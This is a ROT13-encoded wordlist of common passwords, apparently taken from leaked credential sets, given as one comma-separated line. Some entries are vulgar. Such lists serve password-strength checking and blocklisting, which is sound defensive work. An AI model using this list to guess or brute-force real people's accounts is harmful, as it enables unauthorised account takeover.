,qnyyn,ybaqba99,jvyqguva,cngelpwn,fxlqbt,dpnpgj,gzwka151,ldyte667,wvzzlq,fgevcpyho,qrnqjbbq,863notft,ubefrf1,da632b,fpngzna,fbavn1,fhoebfn,jbynaq,xbyln,puneyvr4,zbyrzna,w12345,fhzzre11,natry11,oynfra,fnaqny,zlarjcnf,ergynj,pnzoevn,zhfgnat4,abunpx04,xvzore45,sngqbt,znvqra1,ovtybnq,arpeba,qhcbag24,tubfg123,gheob2,.xglzes,enqntnfg,onymnp,ifribybq,cnaxnw,netraghz,2ovtgvgf,znznorne,ohzoyrorr,zrephel7,znqqvr1,pubzcre,wd24ap,fabbxl,chfflyvp,1ybiref,gnygbf,jnepuvyq,qvnoyb66,wbwb12,fhzrexv,niraghen,tnttre,naaryvrf,qehzfrg,phzfubgf,nmvzhg,123580,pynzonxr,ozj540,oveguqnl54,cffjeq,cntnavav,jvyqjrfg,svyvoreg,grnfrzr,1grfg,fpnzcv,guhaqre5,nagbfun,checyr12,fhcrefrk,uuuuuu1,oehwnu,111222333n,13579n,oitgusawu,4506802n,xvyyvnaf,pubpb,dddjjjrrr,enltha,1tenaq,xbrgfh13,funec1,zvzv92139,snfgsbbq,vqbagpner,oyhrerq,pubpubm,4m3ny0gf,gnetrg1,furssvry,ynoeng,fgnyvatenq,147123,phosna,pbeirgg1,ubyqra1,fanccre1,4071505,nznqrb,cbyyb,qrfcrenqbf,ybirfgbel,znepbcbyb,zhzoyrf,snzvylthl,xvzpurr,znepvb,fhccbeg1,grxvyn,fultvey1,gerxxvr,fhozvffv,vynevn,fnynz,ybirh,jvyqfgne,znfgre69,fnyrf1,argjner,ubzre2,nefravl,treevgl1,enfcoree,ngerlh,fgvpx1,nyqevp,graavf12,zngnunev,nybubzben,qvpnavb,zvpunr1,zvpunryq,666111,yhioht,oblfpbhg,rfzrenyq,zwbeqna,nqzveny1,fgrnzobn,616913,louqsls,557711,555999,fhaenl,ncbxnyvcfvf,gurebp,ozj330,ohmml,puvpbf,yrahfvx,funqbjzn,rntyrf05,444222,crnegerr,ddd123,fnaqznaa,fcevat1,430799,cungnff,naqv03,ovaxl1,nefpu,onzon,xraal123,snobybhf,ybfre123,cbbc12,znzna,cubobf,grpngr,zlkjbeyq4,zrgebf,pbpbevpb,abxvn6120,wbuaal69,ungre,fcnaxrq,313233,znexbf,ybir2011,zbmneg1,ivxgbevl,erppbf,331234,ubealbar,ivgrffr,1hz83m,55555d,cebyvar,i12345,fxnira,nyvmrr,ovzvav,srareonupr,543216,mnddnm,cbv123,fgnovyb,oebjavr1,1djregl1,qvarfu,onttvaf1,1234567g,qnivqxva,sevraq1,yvrghin,bpgbchff,fcbbxf,12345dd,zlfuvg,ohggsnpr,cnenqbkk,cbc123,tbysva,fjrrg69,estuoc,fnzohpn,xnlnx1,obthf1,tveym,qnyynf12,zvyyref,123456mk,bcrengvb,ceniqn,rgreany1,punfr123,zbebav,cebhfg,oyhrqhpx,uneevf1,erqonepu,996699,1010101,zbhpur,zvyyraav,1123456,fpber1,1234565,1234576,rnr21157,qnir12,chffll,tsvs1991,1598741,ubccl,qneevna,fabbtvaf,snegsnpr,vpuovaf,isxoles,ehfenc,2741001,slsewlys,ncevyf,snier,guvfvf,onaanan,freiny,jvtthz,fngfhzn,zngg123,vina123,thyzven,123mkp123,bfpne2,npprf,naavr2,qentba0,rzvyvnab,nyygung,cnwneb,nznaqvar,enjvfjne,fvarnq,gnffvr,xnezn1,cvttlf,abxvnf,bevbaf,bevtnzv,glcr40,zbaqb,sreergf,zbaxre,ovgrzr2,tnhagyrg,nexunz,nfpban,vatenz01,xyrz1,dhvpxfvy,ovatb123,oyhr66,cynmzn,basver,fubegvr,fcwsrg,123963,gurerq,sver777,ybovgb,ionyy,1puvpxra,zbbfrurn,ryrsnagr,onor23,wrfhf12,cnenyynk,rysfgbar,ahzore5,fuebbzf,serln,unpxre1,ebkrggr,fabbcf,ahzore7,sryyvav,qgyzis,puvttre,zvffvba1,zvgfhovf,xnaana,juvgrqbt,wnzrf01,tuwtrpe,esastrxzas,rirelguv,trganxrq,cergglob,flyina,puvyyre,pneeren4,pbjob,ovbpurz,nmohxn,djreglhvbc1,zvqavtug1,vasbezng,nhqvb1,nyserq1,0enatr,fhpxre1,fpbgg2,ehffynaq,1rntyr,gbeora,qwxewysq,ebpxl6,znqql1,obabob,cbegbf,puevffv,kwmad5,qrkgr,iqykhp,grneqebc,cxgzke,vnzgurbar,qnavwryn,rlcurq,fhmhxv1,rgijj4,erqgnvy,enatre11,zbjrezna,nffubyr2,pbbyxvq,nqevnan1,obbgpnzc,ybatphg,rirgf,aclke5,ovtuheg,onffzna1,fgelqre,tvoyrg,anfgwn,oynpxnqq,gbcsyvgr,jvmne,phzabj,grpuabyb,onffobng,ohyyvgg,xhtz7o,znxfvzhf,jnaxref,zvar12,fhasvfu,cvzcva1,furnere9,hfre1,iwmtwkas,glpboo,80070633cp,fgnayl,ivgnyl,fuveyrl1,pvamvn,pnebyla1,natryvdh,grnzb,dqnepi,nn123321,entqbyy,obavg,ynqlyhpx,jvttyl,ivgnen,wrgonynapr,12345600,bmmzna,qvzn12345,zlohqql,fuvyb,fngna66,rerohf,jneevb,090808djr,fghcv,ovtqna,cnhy1234,puvncrg,oebbxf1,cuvyyl1,qhnyyl,tbjrfg,snezre1,1dn2jf3rq4es,nyoregb1,ornpuobl,onear,nn12345,nyvlnu,enqzna,orafba1,qsxguod,uvtuonyy,obabh2,v81h812,jbexvg,qnegre,erqubbx,pfsoe5ll,ohggybir,rcvfbqr1,rjlhmn,cbegubf,ynyny,nopq12,cncreb,gbbfrkl,xrrcre1,fvyire7,whwvgfh,pbefrg,cvybg123,fvzbafnl,cvattbys,xngrevaxn,xraqre,qehax1,slyuwigys,enfuzv,avtugunjx,znttl,whttreanhg,yneelo,pnovooyr,slnops,247365,tnatfgne,wnlorr,irelpbby,123456789dj,sbeovqqr,cehsebpx,12345mkp,znynvxn,oynpxohe,qbpxre,svyvcr,xbfurpuxn,trzzn1,qwnznny,qspoxzgqs,tnatfg,9988nn,qhpxf1,cguesxw,chregbevpb,zhccrgf,tevssvaf,juvccrg,fnhore,gvzbsrl,ynevafb,123456789mkp,dhvpxra,dfrsgu,yvgrba,urnqpnfr,ovtqnqq,mkp321,znavnx,wnzrfp,onffznfg,ovtqbtf,1tveyf,123kkk,genwna,yrebpuxn,abttva,zgaqrj,04975756,qbzva,jre123,shznapuh,ynzonqn,gunaxtbq,whar22,xnlnxvat,cngpul,fhzzre10,gvzrcnff,cbvh1234,xbaqbe,xnxxn,ynzrag,mvqnar10,686kdkst,y8i53k,pnirzna1,asiguxsl,ubylzbyl,crcvgn,nyrk1996,zvshar,svtugre1,nffyvpxre,wnpx22,nop123nop,mnkkba,zvqavtu,jvaav,cfnyz23,chaxl,zbaxrl22,cnffjbeq13,zlzhfvp,whfglan,naahfuxn,yhpxl5,oevnaa,495ehf19,jvguybir,nyznm,fhcretve,zvngn,ovatobat,oenqcvgg,xnznfhge,lstwxgwl,inazna,crtyrt,nzfgreqnz1,123n321,yrgzrva9,fuvina,xbeban,ozj520,naarggr1,fpbgfzna,tnaqny,jrypbzr12,fp00ol,dcjbrv,serq69,z1fs1g,unzohet1,1npprff,qsxzeouom,rkpnyvor,obbovrf1,shpxubyr,xnenzry,fgneshpx,fgne99,oernxsnf,trbetvl,ljikcm,fznfure,sngpng1,nyynaba,12345a,pbbaqbt,junpxb,ninyba1,fplgur,fnno93,gvzba,xubear,ngynfg,arzvfvf,oenql12,oyraurvz,52678677,zvpx7278,9fxj5t,syrrgjbb,ehtre1,xvffnff,chffl7,fpehss,12345y,ovtsha,iczsfm,lkxpx878,ritral,55667788,yvpxure,sbbguvyy,nyrfvf,cbccvrf,77777778,pnyvsbeav,znaavr,onegwrx,dukovw,guruhyx,kveg2x,natryb4rx,esxzerxmawu,gvaubefr,1qnivq,fcnexl12,avtug1,yhbwvnauhn,obooyr,arqreynaq,ebfrznev,geniv,zvabh,pvfpbxvq,orruvir,565uytdb,nycvar1,fnzfhat123,genvazna,kcerff,ybtvfgvp,ij198z2a,unagre,mndjfk123,djnfm,znevnpuv,cnfxn,xzt365,xnhyvgm,fnfun12,abegu1,cbyneorne,zvtugl1,znxrxfn11,123456781,bar4nyy,tynqfgba,abgbevbh,cbyavlcvmqrp110211,tbfvn,tenaqnq,kubyrf,gvzbsrv,vainyvqc,fcrnxre1,mnunebi,znttvrzn,ybvfynar,tbabyrf,oe5499,qvfptbys,xnfxnq,fabbcre,arjzna1,oryvny,qrzvtbq,ivpxl1,cevqhebx,nyrk1990,gneqvf1,pehmre,ubeavr,fnpenzra,onolpng,ohehaqhx,znex69,bnxynaq1,zr1234,tzpgehpx,rkgnpl,frkqbt,chgnat,cbccra,ovyylq,1dnm2j,ybirnoyr,tvzyrg,nmjrovgnyvn,entgbc,198500,djrnf,zveryn,ebpx123,11oenib,fcerjryy,gvterabx,wnerqyrgb,isuovs,oyhr2,evzwbo,pngjnyx,fvtfnhre,ybdfr,qbebzvpu,wnpx01,ynfbzoen,wbaal5,arjcnffjbeq,cebsrfbe,tnepvn1,123nf123,pebhpure,qrzrgre,4_yvsr,esusigxz,fhcrezna2,ebthrf,nffjbeq1,ehffvn1,wrss1,zlqernz,m123456789,enfpny1,qneer,xvzorey,cvpxyr1,mgzspd,cbapuvx,ybirfcbea,uvxnev,tfton368,cbeabzna,puowha,pubccl,qvttvgl,avtugjbys,ivxgbev,pnzne,isurpzes,nyvfn1,zvafgery,jvfuznfgre,zhyqre1,nyrxf,tbtvey,tenpryna,8jbzlf,uvtujvaq,fbyfgvpr,qoeawuwqls,avtugzna,cvzzry,orregwr,zf6ahq,jjsjpj,sk3ghb,cbbcsnpr,nffung,qveglq,wvzval,yhi2shpx,cgloakgitowl,qentarg,cbeabten,10vapu,fpneyrg1,thvqb1,envagerr,i123456,1nnnnnnn,znkvz1935,ubgjngre,tnqmbbxf,cynlnm,uneev,oenaqb1,qrspba1,vinaan,123654n,nefrany2,pnaqryn,ag5q27,wnvzr1,qhxr1,ohegba1,nyyfgne1,qentbf,arjcbvag,nyonpber,1236987m,ireltbbqobg,1jvyqpng,svful1,cgxglfd,puevf11,chfpury,vgqkglew,7xor9q,frecvpb,wnmmvr,1mmmmm,xvaqohqf,jrars45313,1pbzchgr,gnghat,fneqbe,tslspwloe,grfg99,gbhpna,zrgrben,ylfnaqre,nffpenpx,wbjtak,uriaz4,fhpxguvf,znfun123,xnevaxn,znevg,bdtyu565,qentba00,iiiooo,purohenfuxn,iseses,qbjaybj,hasbetvira,c3r85ge,xvz123,fvyylobl,tbyq1,tbysie6,dhvpxfna,vebpuxn,sebtyrtf,fubegfgb,pnyro1,gvfuxn,ovtgvggf,fzhesl,obfgb,qebcmbar,abpbqr,wnmmonff,qvtqht,terra7,fnygynxr,gureng,qzvgevri,yhavgn,qrnqqbt,fhzzre0,1212dd,oboolt,zgl3eu,vfnnp1,thfure,uryybzna,fhtneorne,pbeinve,rkgerz,grngvzr,ghwnmbcv,gvgnavx,rslert,wb9x2wj2,pbhapunp,gvibyv,hgwigauom,orovg,wnpbo6,pynlgba1,vaphohf1,synfu123,fdhvegre,qvzn2010,pbpx1,enjxf,xbzngfh,sbegl2,98741236,pnwha1,znqryrva,zhqubarl,zntbzrq,d111111,dnfjrq,pbafrafr,12345o,onxnlneb,fvyrapre,mbvaxf,ovtqvp,jrejbys,cvaxchff,96321478,nysvr1,nyv123,fnevg,zvarggr,zhfvpf,pungb,vnnccgspbe,pbonxn,fgehzcs,qngavttn,fbavp123,lsarpoe,iwmpgizm,cnfgn1,gevooyrf,penfure,ugyopes,1gvtre,fubpx123,ornefune,flcuba,n654321,phoovrf1,wyunarf,rlrfcl,shpxgurjbeyq,pneevr1,ozj325vf,fhmhx,znaqre,qbevan,zvguevy,ubaqb1,isuaolo,fnpurz,arjgba1,12345k,7777755102d,230857m,kkkfrk,fphonceb,unlnfgna,fcnaxvg,qrynfbhy,frnebpx6,snyybhg3,avyerz,24681357,cnfuxn,ibyhagrr,cunebu,jvyyb,vaqvn1,onqobl69,ebsyznb,thafyvatre,ybiretve,znzn12,zrynatr,640kjsxi,pungba,qnexxavt,ovtzna1,nnooppqq,uneyrlq,ovequbhfr,tvttfl,uvnjngun,gvorevhz,wbxre7,uryyb1234,fybbcl,gz371855,terraqbt,fbyne1,ovtabfr,qwbua11,rfcnaby,bfjrtb,vevqvhz,xnivgun,cniryy,zvewnz,plwqfihwywi,nycun5,qryhtr,unzzr,yhagvx,ghevfzb,fgnfln,xwxoas,pnrfre,fpuarpxr,gjrrgl1,genysnm,ynzoergg,cebqvtl1,gefgab1,cvzcfuvg,jregl1,xnezna,ovtobbo,cnfgry,oynpxzra,znggurj8,zbbzva,d1j2r,tvyyl,cevznire,wvzzlt,ubhfr2,ryivff,15975321,1wrffvpn,zbanyvmn,fnyg55,islysuoles,uneyrl11,gvpxyrzr,zheqre1,ahetyr,xvpxnff1,gurerfn1,sbeqgehpx,cnetbys,znanthn,vaxbtavgb,fureel1,tbgvg,sevrqevp,zrgeb2033,fyx230,serrcbeg,pvtnergg,492529,isupgxz,gurornpu,gjbpngf,onxhtna,lmrezna1,puneyvro,zbgbxb,fxvzna,1234567j,chffl3,ybir77,nfraan,ohssvr,260magcp,xvaxbf,npprff20,znyyneq1,shpxlbh69,zbanzv,eeeee1,ovtqbt69,zvxbyn,1obbzre,tbqmvyn,tvatre2,qvzn2000,fxbecvba39,qvzn1234,unjxqbt79,jneevbe2,ygyrves,fhcen1,wrehfnyr,zbaxrl01,333m333,666888,xryfrl1,j8txm2k1,sqsasu,zfakov,djr123egl,znpu1,zbaxrl3,123456789dd,p123456,armnohqxn,onepynlf,avffr,qnfun1,12345678987654321,qvzn1993,byqfcvpr,senax2,enoovgg,cergglobl,bi3nwl,vnzgurzn,xnjnfnx,onawb1,tgvie6,pbyynagf,tbaqbe,uvorrf,pbjoblf2,pbqsvfu,ohfgre2,chemry,eholerq,xnlnxre,ovxreobl,dthilg,znfure,ffrrkk,xrafuveb,zbbatybj,frzrabin,ebfnev,rqhneq1,qrygnsbepr,tebhcre,obatb1,grzctbq,1gnlybe,tbyqfvax,dnmkfj1,1wrfhf,z69st2j,znkvzvyv,znelfvn,uhfxre1,xbxnarr,fvqrbhg,tbbty,fbhgu1,cyhzore1,gevyyvna,00001,1357900,snexyr,1kkkkk,cnfpun,rznahryn,onturren,ubhaq1,zlybi,arjwrefrl,fjnzcsbk,fnxvp19,gberl,trsbepr,jh4rgq,pbaenvy,cvtzna,znegva2,ore02,anfpne2,natry69,onegl,xvgfhar,pbearg,lrf90125,tbbzon,qnxvat,nagurn,fvineg,jrngure1,aqnfjs,fpbhovqbh,znfgrepuvrs,erpghz,3364068,benatrf1,pbcgre,1fnznagu,rqqvrf,zvzbmn,nusljom,prygvp88,86zrgf,nccyrznp,nznaqn11,gnyvrfva,1natry,vzurer,ybaqba11,onaqvg12,xvyyre666,orre1,06225930,cflybpxr,wnzrf69,fpuhznpu,24cam6xp,raqlzvba,jbbxvr1,cbvh123,oveqynaq,fzbbpuvr,ynfgbar,epynxv,byvir1,cveng,guhaqre7,puevf69,ebpxb,151617,qwt4oo4o,ynccre,nwphviq289,pbybyr57,funqbj7,qnyynf21,nwgqzj,rkrphgvi,qvpxvrf,bzrtnzna,wnfba12,arjunira,nnnnnnf,czqzfpgf,f456123789,orngev,nccyrfnhpr,yrirybar,fgencba,oraynqra,pernira,ggggg1,fnno95,s123456,cvgohy,54321n,frk12345,eboreg3,ngvyyn,zrirsnyxpnxx,1wbuaal,irrqho,yvyyrxr,avgfhw,5g6l7h8v,grqqlf,oyhrsbk,anfpne20,ijwrggn,ohssl123,cynlfgngvba3,ybiree,djrnfq12,ybire2,gryrxbz,orawnzva1,nyrznavn,arhgevab,ebpxm,inywrna,grfgvpyr,gevavgl3,ernygl,sverfgnegre,794613852,neqinex,thnqnyhc,cuvyzbag,neabyq1,ubynf,mj6flw,oveguqnl299,qbire1,frkkl1,tbwrgf,741236985,pnapr,oyhr77,kmvovg,djregl88,xbznebin,djrfmkp,sbbgre,envatre,fvyirefg,tuwpao,pngznaqb,gngbbvar,31217221027711,nznytnz,69qhqr,djregl321,ebfpbr1,74185,phool,nysn147,creel1,qnebpx,xngznaqh,qnexavtug,xavpxf1,serrfghss,45454,xvqzna,4gyirq,nkyebfr,phgvr1,dhnaghz1,wbfrcu10,vpuvtb,cragvhz3,esurpgxz,ebjql1,jbbqfvax,whfgsbesha,firgn123,cbeabtensvn,zeorna,ovtcvt,ghwurves,qrygn9,cbegfzbh,ubgobq,xnegny,10111213,sxols001,cniry1,cvfgbaf1,arpebznapre,iretn,p7yejh,qbbore,gurtnzr1,ungrflbh,frkvfsha,1zryvffn,ghpmab18,objuhagr,tbonzn,fpbepu,pnzcrba,oehpr2,shqtr1,urecqrec,onpba1,erqfxl,oynpxrlr,19966991,19992000,evcxra8,znfgheon,34524815,cevznk,cnhyvan1,ic6l38,427pboen,4qjiww,qenpba,sxt7u4s3i6,ybativrj,nenxvf,cnanzn1,ubaqn2,yxwutsqfnm,enmbef,fgrryf,sdxj5z,qvbalfhf,znevnwbf,fbebxn,raevdh,avffn,onebyb,xvat1234,ufusq4a279,ubyynaq1,sylre1,gobarf,343104xl,zbqrzf,gx421,loeoaes,cvxncc,fherfubg,jbbqqbbe,sybevqn2,zeohatyr,irpzes,pngfqbtf,nkbybgy,abjnlbhg,senapbv,puevf21,gbranvy,unegynaq,nfqwxy,avxxvv,bayllbh,ohpxfxva,sabeq,syhgvr,ubyra1,evaprjvaq,yrsgl1,qhpxl1,199000,siguoes,erqfxva1,elab23,ybfgybir,19zgctnz19,norepebz,orauhe,wbeqna11,ebsypbcgre,enazn,cuvyyrfu,nibaqnyr,vtebznavn,c4ffjbeq,wraal123,gggggg1,fclpnzf,pneqvtna,2112llm,fyrrcl1,cnevf123,zbcnef,ynxref34,uhfgyre1,wnzrf99,zngevk3,cbcvzc,12cnpx,rttoreg,zrqirqri,grfgvg,cresbezn,ybtvgrp,znevwn,frklornfg,fhcreznaobl,vjnagvg,ewxgpw,wrssre,finebt,unyb123,juqogc,abxvn3230,urlwbr,znevyla1,fcrrqre,vokafz,cebfgbpx,oraalobl,punezva,pbqlqbt,cneby999,sbeq9402,wvzzre,penlbyn,159357258,nyrk77,wbrl1,pnlhtn,cuvfu420,cbyvtba,fcrpbcf,gnenfbin,pnenzryb,qenpbavf,qvzba,plmxuj,whar29,trgorag,1thvgne,wvzwnz,qvpgvban,funzzl,sybgfnz,0bxz9vwa,penccre,grpuavp,sjfnqa,eusqkglew,mnd11dnm,nasvryq1,159753d,phevbhf1,uvc-ubc,1vvvvv,tsuwxz2,pbpgrnh,yvirrivy,sevfxvr,penpxurnq,o1nsen,ryrxgevx,ynapre1,o0yy0pxf,wnfbaq,m1234567,grzcrfg1,nynxnmnz,nfqsnfq,qhssl1,barqnl,qvaxyr,dnmrqpgto,xnfvzve,unccl7,fnynzn,ubaqnpvi,anqrmqn,naqerggv,pnaabaqnyr,fcnegvph,maoiwq,oyhrvpr,zbarl01,svafgre,ryqne,zbbfvr,cnccn,qrygn123,arehqn,ozj330pv,wrnacnhy,znyvoh1,nyrigvan,fborvg,genibygn,shyyzrgny,ranzbenq,znhfv,obfgba12,terttl,fzhes1,engenpr,vpuvona,vybirchf,qnivqt,jbys69,ivyyn1,pbpbchss,sbbgonyy12,fgneshel,mkp12345,sbeserr,snvesvry,qernzf1,gnlfba,zvxr2,qbtqnl,urw123,byqgvzre,fnacrqeb,pyvpxre,zbyylpng,ebnqfgne,tbysr,yioauod1,gbcqrivpr,n1o2p,frinfgbcby,pnyyv,zvybfp,sver911,cvax123,grnz3k,abyvzvg5,favpxref1,naavrf,09877890,wrjry1,fgrir69,whfgva11,nhgrpuer,xvyyreor,oebjapbj,fynin1,puevfgre,snagbzra,erqpybhq,ryraoret,ornhgvshy1,cnffj0eq1,anmven,nqinagnt,pbpxevat,punxn,ewcmqes,99941,nm123456,ovbunmne,raretvr,ohooyr1,ozj323,gryyzr,cevagre1,tynivar,1fgnejne,pbbyornaf,ncevy17,pneyl1,dhntzver,nqzva2,qwxhwhusy,cbagbba,grkzrk,pneybf12,gurezb,inm2106,abhtng,obo666,1ubpxrl,1wbua,pevpxr,djregl10,gjvam,gbgnyjne,haqrejbb,gvwtre,yvyqrivy,123d321,treznavn,serqqq,1fpbgg,orrsl,5g4e3r2j1d,svfuonvg,abool,ubttre,qafghss,wvzzlp,erqxancc,synzr1,gvasybbe,onyyn,asasuol,lhxba1,ivkraf,ongngn,qnaal123,1mkpioaz,tnrgna,ubzrjbbq,terngf,grfgre1,terra99,1shpxre,fp0gynaq,fgneff,tybev,neaurz,tbngzna,1234nfq,fhcregen,ovyy123,rythncb,frklyrtf,wnpxelna,hfzp69,vaabj,ebnqqbt,nyhxneq,jvagre11,penjyre,tbtvnagf,eiq420,nyrffnaqe,ubzrtebj,tbooyre,rfgron,inyrevl,unccl12,1wbfuhn,unjxvat,fvpanes,jnlarf,vnzunccl,onlnqren,nhthfg2,fnfunf,tbggv,qentbasver,crapvy1,unybtra,obevfbi,onffvatj,15975346,mnpune,fjrrgc,fbppre99,fxl123,syvclbh,fcbgf3,knxrcl,plpybcf1,qentba77,enggbyb58,zbgbeurn,cvyvtevz,uryybjrra,qzo2010,fhcrezra,funq0j,rngphz,fnaqbxna,cvatn,hsxseaoes,ebxfnan,nzvfgn,chffre,fbal1234,nmregl1,1dnfj2,tuoqg,d1j2r3e4g5l6h7v8,xghglys,oerumari,mnronyv,fuvgnff,perbfbgr,twegiwl,14938685,anhtuglobl,crqeb123,21penpx,znhevpr1,wbrfnxvp,avpbynf1,znggurj9,yolsus,rybpva,usptocymd,crccre123,gvxgnx,zlpebsg,elna11,sversyl1,neevin,plrpiriuoe,yberny,crrqrr,wrffvpn8,yvfn01,nanznev,cvbark,vcnarzn,nveont,sesygiom,123456789nn,rcje49,pnfcre12,fjrrgurne,fnanaqernf,jhfpury,pbpbqbt,senapr1,119911,erqebfrf,rerina,kgitowl,ovtsryyn,trarir,ibyib850,rirezber,nzl123,zbkvr,pryrof,trrzna,haqrejbe,unfyb1,wbl123,unyybj,puryfrn0,12435687,nonegu,12332145,gnmzna1,ebfuna,lhzzvr,travhf1,puevfq,vybiryvsr,friragl7,dnm1jfk2,ebpxrg88,tnheni,oboolobl,gnhpura,eboregf1,ybpxfzvg,znfgrebs,jjj111,q9haty,ibyibf40,nfqnfq1,tbysref,wvyyvna1,7kz5ed,nejcyf4h,toups2,ryybpb,sbbgonyy2,zhregr,obo101,fnoongu1,fgevqre1,xvyyre66,abglbh,ynjaobl,qr7zqs,wbuaalo,ibbqbb2,fnfunn,ubzrqrcb,oenibf,avunb123,oenvaqrn,jrrqurnq,enwrri,negrz1,pnzvyyr1,ebpxff,oboolo,navfgba,seauops,bnxevqtr,ovfpnlar,pkspaz,qerffntr,wrfhf3,xryylnaa,xvat69,whvyyrg,ubyyvfgr,u00gref,evcbss,123645,1999ne,revp12,123777,gbzzv,qvpx12,ovyqre,puevf99,ehyrmm,trgcnvq,puvphof,raqre1,olnwuisaoes,zvyxfunx,fx8obneq,sernxfubj,nagbaryyn,zbabyvg,furyo,unaanu01,znfgref1,cvgohyy1,1znggurj,yhichffl,ntoqypvq,cnagure2,nycunf,rhfxnqv,8318131,ebaavr1,7558795,fjrrgtvey,pbbxvr59,frdhbvn,5552555,xglkoe,4500455,zbarl7,frirehf,fuvaboh,qovgles,cuvfvt,ebthr2,senpgny,erqserq,fronfgvna1,aryyv,o00zre,plorezna,mdwcufls6pgvsth,byqfzbovyr,erqrrzre,cvzcv,ybiruhegf,1fynlre,oynpx13,eglasqu,nveznk,t00tyr,1cnagure,negrzba,abcnffjb,shpx1234,yhxr1,gevavg,666000,mvnqzn,bfpneqbt,qnirk,unmry1,vftbbq,qrzbaq,wnzrf5,pbafgehp,555551,wnahnel2,z1911n1,synzrobl,zreqn,anguna12,avpxynhf,qhxrfgre,uryyb99,fpbecvb7,yrivnguna,qspoxge,cbhedhbv,isepoi123,fuybzb,esptgu,ebpxl3,vtangm,nwuarls,ebtre123,fdhrrx,4815162342n,ovfxvg,zbffvzb,fbppre21,tevqybpx,yhaxre,cbcfgne,tuuu47uw764,puhgarl,avgrunjx,ibegrp,tnzzn1,pbqrzna,qenthyn,xnccnfvt,envaobj2,zvyruvtu,oyhronyyf,bh8124zr,ehyrflbh,pbyyvatj,zlfgrer,nfgre,nfgebina,svergehpx,svfpur,penjsvfu,ubealqbt,zberorre,gvtrecnj,enqbfg,144000,1punapr,1234567890djr,tenpvr1,zlbcvn,bkaneq,frzvabyrf,ritrav,rqineq,cneglgvz,qbznav,ghssl1,wnvzngnqv,oynpxznt,xmhrves,crgreabe,zngurj1,znttvr12,uraelf,x1234567,snfgrq,cbmvgvi,psqgxod,wrffvpn7,tbyrnsf,onaqvgb,tvey78,funevatna,fxluvtu,ovtebo,mbeebf,cbbcref,byqfpubb,cragvhz2,tevccre,abepny,xvzon,negvyyre,zbarlznx,00197400,272829,funqbj1212,gurohyy,unaqontf,nyy4h2p,ovtzna2,pvivpf,tbqvftbb,frpgvba8,onaqnvq,fhmnaar1,mbeon,159123,enprpnef,v62tod,enzob123,vebaebnq,wbuafba2,xabool,gjvaoblf,fnhfntr1,xryyl69,ragre2,euwves,lrffff,wnzrf12,nathvyyn,obhgvg,vttlcbc,ibibpuxn,06060,ohqjvfre,ebzhnyq,zrqvgngr,tbbq1,fnaqeva,urexhyrf,ynxref8,ubarlorn,11111111n,zvpur,enatref9,ybofgre1,frvxb,orybin,zvqpba,znpxqnqq,ovtqnqql1,qnqqvr,frchyghe,serqql12,qnzba1,fgbezl1,ubpxrl2,onvyrl12,urqvzncgspbe,qpbjoblf,fnqvrqbt,guhttva,ubeal123,wbfvr1,avxxv2,ornire69,crrjrr1,zngrhf,ivxgbevwn,oneelf,phofjva1,zngg1234,gvzbkn,evyrlqbt,fvpvyvn,yhpxlpng,pnaqlone,whyvna1,nop456,chfflyvc,cunfr1,npnqvn,pnggl,246800,riregbas,obwnatyr,dmjkrp,avxbynw,snoevmv,xntbzr,abapncn0,zneyr,cbcby,ununun1,pbffvr,pneyn10,qvttref,fcnaxrl,fnatrrgn,phppvbyb,oerrmre,fgnejne1,pbeaubyvb,enfgnsnev,fcevat99,lllllll1,jrofgne,72q5ga,fnfun1234,vaubhfr,tbohssf,pvivp1,erqfgbar,234523,zvaavr1,evinyqb,natry5,fgv2000,krabpvqr,11dd11,1cubravk,urezna1,ubyyl123,gnyythl,funexf1,znqev,fhcreonq,ebava,wnyny123,uneqobql,1234567e,nffzna1,ivinungr,ohqqlyrr,38972091,obaqf25,40028922,deuzvf,jc2005,prrwnl,crccre01,51842543,erqehz1,eragba,inenqreb,gikgwx7e,irggrzna,qwuioep,pheyl1,sehvgpnx,wrffvpnf,znqheb,cbczneg,nphnev,qvexcvgg,ohvpx1,oretrenp,tbyspneg,cqgcywkes,ubbpu1,qhqrybir,q9rox7,123452000,nsqwuoa,terrare,123455432,cnenpuhg,zbbxvr12,123456780,wrrcpw5,cbgngbr,fnaln,djregl2010,jndj3c,tbgvxn,sernxl1,puvuhnuh,ohppnarr,rpfgnpl,penmlobl,fyvpxevp,oyhr88,sxgqaols,2004ew,qrygn4,333222111,pnyvrag,cgoquj,1onvyrl,oyvgm1,furvyn1,znfgre23,ubntvr,cls8nu,beovgn,qnirlobl,cebab1,qrygn2,urzna,1ubeal,glevx123,bfgebi,zq2020,ureir,ebpxsvfu,ry546218,esuolwkes,purffznfgre,erqzbba,yraal1,215487,gbzng,thccl,nzrxcnff,nzbron,zl3tveyf,abggvatu,xnivgn,angnyvn1,chppvav,snovnan,8yrggref,ebzrbf,argtrne,pnfcre2,gngref,tbjvatf,vsbetbg1,cbxrfzbg,cbyyvg,ynjeha,crgrl1,ebfrohqf,007we,tgugpauwdes,x9qyf02n,arrare,nmreglh,qhxr11,znalnx,gvtre01,crgebf,fhcrezne,znatnf,gjvfgl,fcbggre,gnxntv,qynabq,dpzsq454,ghflzb,mm123456,punpu,aniloyhr,tvyoreg1,2xnfu6md,nirznevn,1ukobdt2f,ivivnar,yuowxwhom2957704,abjjbjgt,1n2o3p4,z0ea3,xdvto7,fhcrechcre,whrugj,trguvtu,gurpybja,znxrzr,cenqrrc,fretvx,qrvba21,ahevx,qrib2706,aoivog,ebzna222,xnyvzn,arinru,znegva7,nangurzn,sybevna1,gnzjfa3fwn,qvaznzzn,133159,123654d,fyvpxf,cac0p08,lbwvzob,fxvcc,xvena,chfflshpx,grratvey,nccyrf12,zlonyyf,natryv,1234n,125678,bcrynfgen,oyvaq1,nezntrqq,svfu123,cvghsb,puryfrns,gurqrivy,ahttrg1,phag69,orrgyr1,pnegre15,ncbyba,pbyynag,cnffjbeq00,svfuobl,qwxewqs,qrsgbar,prygv,guerr11,plehf1,yrsgunaq,fxbny1,sreaqnyr,nevrf1,serq01,eboregn1,puhpxf,pbeaoernq,yyblq1,vprpern,pvfpb123,arjwrefr,isueocs,cnffvb,ibypbz1,evxvzneh,lrnu11,qwrzor,snpvyr,n1y2r3k4,ongzna7,aheoby,yberamb1,zbavpn69,oybjwbo1,998899,fcnax1,233391,a123456,1orne,oryyfbhg,999998,prygvp67,fnoer1,chgnf,l9raxw,nysnorgn,urngjnir,ubarl123,uneq4h,vafnar1,kgulfd,zntahz1,yvtugfnore,123djrdjr,svfure1,cvkvr1,cerpvbf,orasvp,gurtveyf,obbgfzna,4321erjd,anobxbi,uvtugvzr,qwtuwp,1puryfrn,whatyvfg,nhthfg16,g3sxixzw,1232123,yfqyfq12,puhpx